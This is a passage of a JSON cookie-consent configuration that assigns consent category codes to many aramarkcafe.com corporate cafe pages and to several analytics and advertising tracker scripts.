002"],"Vendor":null},{"Tag":"https://bankunited.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://americacenter.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://servicelink.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://att.aramarkcafe.com/LocationsAndMenus/TheCommons","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://novozymes.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://grangeinsurance.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://flirsystems.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://cibc.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://creditsuisse.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://rogerseats.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ccsc.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://wyndham.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://protectiveinsurance.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://lennoxinternational.aramarkcafe.com/Cart/Confirmation#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://chubb.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://johndeere.aramarkcafe.com/LocationsAndMenus/Iowa/JohnDeereDesMoines","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://businessdemo.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://biomedrealty.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://deltadentalwi.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://citi.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://nns.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://johndeere.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://siemens.aramarkcafe.com/LocationsAndMenus/Quad1Commons","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://gepowersystems.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://geico.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://att.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://grainger.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://speedway.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://northamerican.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://labcorp.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ingalls.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://americacenter1.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://palmercollege.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://amat.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://accenture.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://flextronics.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://yum.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://toyota.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://bausch.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://tracfone.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://nordstrom.aramarkcafe.com/PrivacyOld","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://acuity.aramarkcafe.com/LocationsAndMenus/AcuityMarketplace","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://edwardjones.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://thehartford.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://tags.srv.stackadapt.com/events.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://highwoodsproperties.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ingrambook.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://usbank.aramarkcafe.com/LocationsAndMenus/WestFlatsCafe#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://kdp.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://mlbphila.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://sierranevada.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://masterlock.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://igsenergy.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://truist.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://americasmart.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://airbus.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://pacifickitchen.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://conmed.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://cardinalhealth.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://gaf.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://daikin.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://greatriverenergy.aramarkcafe.com/LocationsAndMenus/TheFallsCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://cardinalhealth.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://orderacxiom.aramarkcafe.com/main-es2015.364b93a63bd8205a7312.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://texaseastman.aramarkcafe.com/LocationsAndMenus/TXOCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://lilly.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://sricafe.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://olivegrovecafeirvine.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://servicelink.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://parc.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://gedigitalenergy.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://crocs.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://promenade.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://rockwellautomation.aramarkcafe.com/LocationsAndMenus/2ndStreetCafe#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://industrialalliance.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://hgsi.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://farmbureauinsurance.aramarkcafe.com/LocationsAndMenus/Cafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://xylem.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://johndeere.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://bsw.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://pacifickitchen.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://medtronic.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://apco.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://floridapowerlight.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://johndeerecanada.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://harrisbank.aramarkcafe.com/Cart/Confirmation#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ingrammicro.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ecolab.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://firstmerchants.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://oracle.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://biogen.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://bam-cell.nr-data.net/1/eef19c038d","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://amerihealth.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://mettlertoledotampa.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://collinsaerospace.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ingrambook.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://digikey.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://px.ads.linkedin.com/collect","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://ccsc.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://nusenda.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://mondelez.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://wcp.aramarkcafe.com/Cart/Confirmation#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://gepowersystems.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://grainger.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://trueeats.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://tacobell.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://avnet.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://grainger.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://syngenta.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ralphlauren.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://flinthills.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://wcp.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://bclc.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://2lp.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://newflyer.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://heartware.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://polarisindustries.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://nns.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://betternutritionals.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://johndeerecanada.aramarkcafe.com/Cart/Confirmation#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://brady.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://hermanmiller.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://thehive.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realogy.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://northamerican.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://speedway.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://entrust.aramarkcafe.com/LocationsAndMenus/EntrustCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://orderthecommons.aramarkcafe.com/main-es2015.364b93a63bd8205a7312.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://biomedrealty.aramarkcafe.com/LocationsAndMenus/HighTide","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://usairforce.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://aig.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://exelon.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://collinsaerospace.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ford.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://primetherapeutics.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://johnsoncontrols.aramarkcafe.com/LocationsAndMenus/GlendaleCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/kYYplFbPJpg","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://veritas.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://yum.aramarkcafe.com/LocationsAndMenus/YumCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://amerisure.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://4hconferencecenter.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://kawasaki.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://heartware.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://utfcafe.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://conagrafoods.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://nationwide.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://tmc.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://opentext.aramarkcafe.com/Cart/Confirmation#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://americacenter1.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://businessdemo.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://greentimbers.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://woodward.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://opcafe.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://vrtleats.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://northwesternmutual.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://exponent.aramarkcafe.com/LocationsAndMenus/ExponentCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://cargill.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://volvotrucks.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://michiganross.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://sierranevada.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://gsk.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://santander.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://gsa.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://woodward.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://johndeerecanada.aramarkcafe.com/LocationsAndMenus/GrimsbyCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://volvocars.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://amerisure.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://acuity.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://segments.company-target.com/log","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://loves.aramarkcafe.com/LocationsAndMenus/LovesCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.linkedin.com/px/li_sync","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://onsemiconductor.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://packagingcoordinators.aramarkcafe.com/LocationsAndMenus/Cafe45","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://harrisbank.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://usbank.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://bankunited.aramarkcafe.com/LocationsAndMenus/BridgesCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://frost.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://altria.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://accenture.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://siemens.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://bclc.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://andersenwindows.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://rogerseats.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://clayton.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://boeing.aramarkcafe.com/Rewards/LoyaltyTerms","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://foxcorp.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://onsemiconductor.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://goldmansachs.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://cargill.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://rexnord.aramarkcafe.com/LocationsAndMenus/RexnordCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://navistar.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.googletagmanager.com/gtm.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://gaf.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://opcafe.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://cochlear.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://boeing.aramarkcafe.com/Rewards/LoyaltyFAQ","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://conagrafoods.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://briggsandstratton.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://kalamazoovalleycc.aramarkcafe.com/Bundles/scripts/Aramark.ACP.Foundation.Theming.min.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://conmed.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ford.aramarkcafe.com/Cart/Confirmation#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://omnicom.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://opentext.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://exponent.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ingrammicro.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.google-analytics.com/plugins/ua/ecommerce.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://anheuserbusch.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.google-analytics.com/plugins/ua/ec.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://sierranevada.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://volvocars.aramarkcafe.com/Cart/Confirmation#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://texaseastman.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://kerrygroup.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://rogerseats.aramarkcafe.com/LocationsAndMenus/Brampton/TheTed","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://omnicom.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://betternutritionals.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.youtube-nocookie.com/embed/iqt_biGZQ_Y","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://boeing.aramarkcafe.com/LocationsAndMenus/BoeingMesaLongbowCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://encova.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://talenenergy.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://floridapowerlight.aramarkcafe.com/LocationsAndMenus/LejeuneFlaglerOffice","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://opentext.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://northropgrumman.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://acxiom.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://siemens.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://olivegrovecafeirvine.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://match.prod.bidr.io/cookie-sync/demandbase","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bswtogo.aramarkcafe.com/main-es2015.eb3572adc70fd2ffd664.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/VBOdB8Su9_s","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://kbr.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://canadalife.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://rochediagnostics.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://gedigitalenergy.aramarkcafe.com/Cart/Confirmation#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://lennoxinternational.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://biogen.aramarkcafe.com/LocationsAndMenus/NorthCarolina/B35Cafe#react_menus","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://speedway.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.facebook.com/tr/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://astrazeneca.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ralphlauren.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://johndeere.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://farmbureauinsurance.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://salvationarmy.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://biomet3i.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://northwesternmutual.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://equinix.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://mondelez.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://biomedrealty.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://trueeats.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://cochlear.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://washtenawcc.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://acuity.aramarkcafe.com/LocationsAndMenus/AcuityCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://gedigitalenergy.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://abbinc.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://jimellisaudi.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://raulandametek.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://citgo.aramarkcafe.com/LocationsAndMenus/FillingStation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://promenade.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://syngenta.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://amerisourcebergen.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://walmart.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://claires.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://owensminor.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://nxp.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://kdp.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://digikey.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://tnfarmbureau.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ironmountain.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://boeing.aramarkcafe.com/Rewards","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://cibc.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://missiontowers.aramarkcafe.com/Cart/Confirmation#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://rochediagnostics.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.google-analytics.com/analytics.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://corning.aramarkcafe.com/LocationsAndMenus/NorthCarolina/CharlotteCoffeeBar#react_menus","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://gsa.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://levis.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://boeing.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://chubb.aramarkcafe.com/LocationsAndMenus/WhitehouseCafePurple","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://johndeerecanada.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://cardinalhealth.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://missiontowers.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://foxcorp.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://airproducts.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://talenenergy.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://firstmerchants.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://bw.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://nxp.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https: